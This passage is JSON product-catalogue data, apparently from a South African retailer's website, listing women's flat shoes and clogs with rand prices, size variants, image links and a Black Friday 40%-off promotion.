applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"EU 41"}},{"name":"Emma Suede Loafers","price":899.4,"productId":"107050634","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"EU 37"}}],"variationGroups":[{"position":175,"productId":"107040628-C23","variationValues":{"color":"Stone"}}],"imageGroups":[{"images":[{"alt":"Emma Suede Loafers -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107040628_C23_1?%24large%24","title":"Emma Suede Loafers -  Stone"},{"alt":"Emma Suede Loafers -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107040628_C23_2?%24large%24","title":"Emma Suede Loafers -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"Emma Suede Loafers -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107040628_C23_1?%24small%24","title":"Emma Suede Loafers -  Stone"},{"alt":"Emma Suede Loafers -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107040628_C23_2?%24small%24","title":"Emma Suede Loafers -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"Emma Suede Loafers -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107040628_C23_1?%24zoom%24","title":"Emma Suede Loafers -  Stone"},{"alt":"Emma Suede Loafers -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107040628_C23_2?%24zoom%24","title":"Emma Suede Loafers -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Femma-suede-loafers\u002F107040628-C23.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"1.0","c_turntoReviewCount":0,"c_promotions":[{"id":"promo-black-friday-40-off-shoes","name":"promo-black-friday-40-off-shoes","details":null,"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","label":"Black Friday","bgColor":"Black","textColor":"white","imageUrl":null}],"c_colorSwatches":[{"productId":"107040628-C23","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107040628-C23","item_name":"Emma Suede Loafers","item_brand":"Poetry","item_variant":"Stone","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":899.4,"promotion_id":"promo-black-friday-40-off-shoes","promotion_name":"promo-black-friday-40-off-shoes"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Birkenstock Boston Big Buckle Clog -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107055685_C15_1","title":"Birkenstock Boston Big Buckle Clog -  Brown"},"price":3999,"pricePerUnit":3999,"priceRanges":[{"maxPrice":3999,"minPrice":3999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107055685-C15","productName":"Birkenstock Boston Big Buckle Clog","productType":{"variationGroup":true},"representedProduct":{"id":"107060723"},"variants":[{"name":"Birkenstock Boston Big Buckle Clog","price":3999,"productId":"107060718","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 41"}},{"name":"Birkenstock Boston Big Buckle Clog","price":3999,"productId":"107060719","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 40"}},{"name":"Birkenstock Boston Big Buckle Clog","price":3999,"productId":"107060720","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 39"}},{"name":"Birkenstock Boston Big Buckle Clog","price":3999,"productId":"107060721","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 38"}},{"name":"Birkenstock Boston Big Buckle Clog","price":3999,"productId":"107060722","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 37"}},{"name":"Birkenstock Boston Big Buckle Clog","price":3999,"productId":"107060723","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 36"}}],"variationGroups":[{"position":40,"productId":"107055685-C15","variationValues":{"color":"Brown"}}],"imageGroups":[{"images":[{"alt":"Birkenstock Boston Big Buckle Clog -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107055685_C15_1?%24large%24","title":"Birkenstock Boston Big Buckle Clog -  Brown"},{"alt":"Birkenstock Boston Big Buckle Clog -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107055685_C15_2?%24large%24","title":"Birkenstock Boston Big Buckle Clog -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Birkenstock Boston Big Buckle Clog -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107055685_C15_1?%24small%24","title":"Birkenstock Boston Big Buckle Clog -  Brown"},{"alt":"Birkenstock Boston Big Buckle Clog -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107055685_C15_2?%24small%24","title":"Birkenstock Boston Big Buckle Clog -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Birkenstock Boston Big Buckle Clog -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107055685_C15_1?%24zoom%24","title":"Birkenstock Boston Big Buckle Clog -  Brown"},{"alt":"Birkenstock Boston Big Buckle Clog -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107055685_C15_2?%24zoom%24","title":"Birkenstock Boston Big Buckle Clog -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fbirkenstock-boston-big-buckle-clog\u002F107055685-C15.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107055685-C15","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107055685-C15","item_name":"Birkenstock Boston Big Buckle Clog","item_brand":"Birkenstock","item_variant":"Brown","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":3999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_1","title":"Helen Leather Ballet Pump -  Blue"},"price":1399,"pricePerUnit":1399,"priceRanges":[{"maxPrice":1399,"minPrice":1399,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106715654-C54","productName":"Helen Leather Ballet Pump","productType":{"variationGroup":true},"representedProduct":{"id":"106710754"},"variants":[{"name":"Helen Leather Ballet Pump","price":1399,"productId":"106710754","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 41"}},{"name":"Helen Leather Ballet Pump","price":1399,"productId":"106710755","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 40"}},{"name":"Helen Leather Ballet Pump","price":1399,"productId":"106710756","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 39"}},{"name":"Helen Leather Ballet Pump","price":1399,"productId":"106710757","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 38"}},{"name":"Helen Leather Ballet Pump","price":1399,"productId":"106710758","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 37"}},{"name":"Helen Leather Ballet Pump","price":1399,"productId":"106710759","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 36"}},{"name":"Helen Leather Ballet Pump","price":1399,"productId":"106715704","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 42"}}],"variationGroups":[{"position":501,"productId":"106715654-C79","variationValues":{"color":"Fatigue"}},{"position":499,"productId":"106715654-C54","variationValues":{"color":"Blue"}}],"imageGroups":[{"images":[{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_1?%24large%24","title":"Helen Leather Ballet Pump -  Blue"},{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_2?%24large%24","title":"Helen Leather Ballet Pump -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_1?%24large%24","title":"Helen Leather Ballet Pump -  Fatigue"},{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_2?%24large%24","title":"Helen Leather Ballet Pump -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_1?%24small%24","title":"Helen Leather Ballet Pump -  Blue"},{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_2?%24small%24","title":"Helen Leather Ballet Pump -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_1?%24small%24","title":"Helen Leather Ballet Pump -  Fatigue"},{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_2?%24small%24","title":"Helen Leather Ballet Pump -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_1?%24zoom%24","title":"Helen Leather Ballet Pump -  Blue"},{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_2?%24zoom%24","title":"Helen Leather Ballet Pump -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_1?%24zoom%24","title":"Helen Leather Ballet Pump -  Fatigue"},{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_2?%24zoom%24","title":"Helen Leather Ballet Pump -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fhelen-leather-ballet-pump\u002F106715654-C54.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"2.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106715654-C79","colorSwatch":null},{"productId":"106715654-C54","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106715654-C54","item_name":"Helen Leather Ballet Pump","item_brand":"Poetry","item_variant":"Blue","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1399}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Kerani Pointy Slingback -  Nude","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107010606_C25_1","title":"Kerani Pointy Slingback -  Nude"},"price":839.4,"pricePerUnit":839.4,"priceRanges":[{"maxPrice":1399,"minPrice":1399,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":839.4,"minPrice":839.4,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"107010606-C25","productName":"Kerani Pointy Slingback","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionId":"promo-black-friday-40-off-shoes"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107005663"},"variants":[{"name":"Kerani Pointy Slingback","price":839.4,"productId":"107005663","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Nude","size":"EU 37"}},{"name":"Kerani Pointy Slingback","price":839.4,"productId":"107005666","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Nude","size":"EU 40"}},{"name":"Kerani Pointy Slingback","price":839.4,"productId":"107010656","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Nude","size":"EU 36"}},{"name":"Kerani Pointy Slingback","price":839.4,"productId":"107010670","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Nude","size":"EU 41"}},{"name":"Kerani Pointy Slingback","price":839.4,"productId":"107010673","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Nude","size":"EU 39"}},{"name":"Kerani Pointy Slingback","price":839.4,"productId":"107010674","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Nude","size":"EU 38"}}],"variationGroups":[{"position":277,"productId":"107010606-C25","variationValues":{"color":"Nude"}}],"imageGroups":[{"images":[{"alt":"Kerani Pointy Slingback -  Nude","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107010606_C25_1?%24large%24","title":"Kerani Pointy Slingback -  Nude"},{"alt":"Kerani Pointy Slingback -  Nude","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107010606_C25_2?%24large%24","title":"Kerani Pointy Slingback -  Nude"}],"variationAttributes":[{"id":"color","values":[{"value":"Nude"}]}],"viewType":"large"},{"images":[{"alt":"Kerani Pointy Slingback -  Nude","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107010606_C25_1?%24small%24","title":"Kerani Pointy Slingback -  Nude"},{"alt":"Kerani Pointy Slingback -  Nude","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107010606_C25_2?%24small%24","title":"Kerani Pointy Slingback -  Nude"}],"variationAttributes":[{"id":"color","values":[{"value":"Nude"}]}],"viewType":"small"},{"images":[{"alt":"Kerani Pointy Slingback -  Nude","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107010606_C25_1?%24zoom%24","title":"Kerani Pointy Slingback -  Nude"},{"alt":"Kerani Pointy Slingback -  Nude","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107010606_C25_2?%24zoom%24","title":"Kerani Pointy Slingback -  Nude"}],"variationAttributes":[{"id":"color","values":[{"value":"Nude"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fkerani-pointy-slingback\u002F107010606-C25.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"3.5","c_turntoReviewCount":0,"c_promotions":[{"id":"promo-black-friday-40-off-shoes","name":"promo-black-friday-40-off-shoes","details":null,"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","label":"Black Friday","bgColor":"Black","textColor":"white","imageUrl":null}],"c_colorSwatches":[{"productId":"107010606-C25","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107010606-C25","item_name":"Kerani Pointy Slingback","item_brand":"Poetry","item_variant":"Nude","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":839.4,"promotion_id":"promo-black-friday-40-off-shoes","promotion_name":"promo-black-friday-40-off-shoes"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Noli Loafer  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107350894_C01_1","title":"Noli Loafer  -  Black"},"price":1499,"pricePerUnit":1499,"priceRanges":[{"maxPrice":1499,"minPrice":1499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107350894-C01","productName":"Noli Loafer ","productType":{"variationGroup":true},"representedProduct":{"id":"107346004"},"variants":[{"name":"Noli Loafer ","price":1499,"productId":"107346003","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 36"}},{"name":"Noli Loafer ","price":1499,"productId":"107346004","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 39"}},{"name":"Noli Loafer ","price":1499,"productId":"107350895","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 41"}},{"name":"Noli Loafer ","price":1499,"productId":"107350896","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 40"}},{"name":"Noli Loafer ","price":1499,"productId":"107350897","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 38"}},{"name":"Noli Loafer ","price":1499,"productId":"107350898","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 37"}}],"variationGroups":[{"position":298,"productId":"107350894-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Noli Loafer  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107350894_C01_1?%24large%24","title":"Noli Loafer  -  Black"},{"alt":"Noli Loafer  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107350894_C01_3?%24large%24","title":"Noli Loafer  -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Noli Loafer  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107350894_C01_1?%24small%24","title":"Noli Loafer  -  Black"},{"alt":"Noli Loafer  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107350894_C01_3?%24small%24","title":"Noli Loafer  -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Noli Loafer  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107350894_C01_1?%24zoom%24","title":"Noli Loafer  -  Black"},{"alt":"Noli Loafer  -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107350894_C01_3?%24zoom%24","title":"Noli Loafer  -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fnoli-loafer-\u002F107350894-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"3.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107350894-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107350894-C01","item_name":"Noli Loafer","item_brand":"Poetry","item_variant":"Black","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"UGG New Heights Cozy Clog -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946104_C22_1","title":"UGG New Heights Cozy Clog -  Tan"},"price":2999,"pricePerUnit":2999,"priceRanges":[{"maxPrice":2999,"minPrice":2999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106946104-C22","productName":"UGG New Heights Cozy Clog","productType":{"variationGroup":true},"representedProduct":{"id":"106960703"},"variants":[{"name":"UGG New Heights Cozy Clog","price":2999,"productId":"106946120","tieredPrices":[{"price":2999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"UK 5"}},{"name":"UGG New Heights Cozy Clog","price":2999,"productId":"106960703","tieredPrices":[{"price":2999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"UK 4"}},{"name":"UGG New Heights Cozy Clog","price":2999,"productId":"106960706","tieredPrices":[{"price":2999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"UK 7"}},{"name":"UGG New Heights Cozy Clog","price":2999,"productId":"106960707","tieredPrices":[{"price":2999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"UK 6"}}],"variationGroups":[{"position":20,"productId":"106946104-C22","variationValues":{"color":"Tan"}}],"imageGroups":[{"images":[{"alt":"UGG New Heights Cozy Clog -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946104_C22_1?%24large%24","title":"UGG New Heights Cozy Clog -  Tan"},{"alt":"UGG New Heights Cozy Clog -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946104_C22_2?%24large%24","title":"UGG New Heights Cozy Clog -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"large"},{"images":[{"alt":"UGG New Heights Cozy Clog -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946104_C22_1?%24small%24","title":"UGG New Heights Cozy Clog -  Tan"},{"alt":"UGG New Heights Cozy Clog -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946104_C22_2?%24small%24","title":"UGG New Heights Cozy Clog -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"small"},{"images":[{"alt":"UGG New Heights Cozy Clog -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946104_C22_1?%24zoom%24","title":"UGG New Heights Cozy Clog -  Tan"},{"alt":"UGG New Heights Cozy Clog -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946104_C22_2?%24zoom%24","title":"UGG New Heights Cozy Clog -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fugg-new-heights-cozy-clog\u002F106946104-C22.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106946104-C22","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106946104-C22","item_name":"UGG New Heights Cozy Clog","item_brand":"UGG","item_variant":"Tan","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":2999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"UGG Goldenstar Clog -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946105_C23_1","title":"UGG Goldenstar Clog -  Stone"},"price":2999,"pricePerUnit":2999,"priceRanges":[{"maxPrice":2999,"minPrice":2999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106946105-C23","productName":"UGG Goldenstar Clog","productType":{"variationGroup":true},"representedProduct":{"id":"106960697"},"variants":[{"name":"UGG Goldenstar Clog","price":2999,"productId":"106946117","tieredPrices":[{"price":2999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"UK 5"}},{"name":"UGG Goldenstar Clog","price":2999,"productId":"106960697","tieredPrices":[{"price":2999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"UK 4"}},{"name":"UGG Goldenstar Clog","price":2999,"productId":"106960700","tieredPrices":[{"price":2999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"UK 7"}},{"name":"UGG Goldenstar Clog","price":2999,"productId":"106960701","tieredPrices":[{"price":2999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"UK 6"}}],"variationGroups":[{"position":25,"productId":"106946105-C23","variationValues":{"color":"Stone"}}],"imageGroups":[{"images":[{"alt":"UGG Goldenstar Clog -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946105_C23_1?%24large%24","title":"UGG Goldenstar Clog -  Stone"},{"alt":"UGG Goldenstar Clog -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946105_C23_2?%24large%24","title":"UGG Goldenstar Clog -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"UGG Goldenstar Clog -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946105_C23_1?%24small%24","title":"UGG Goldenstar Clog -  Stone"},{"alt":"UGG Goldenstar Clog -  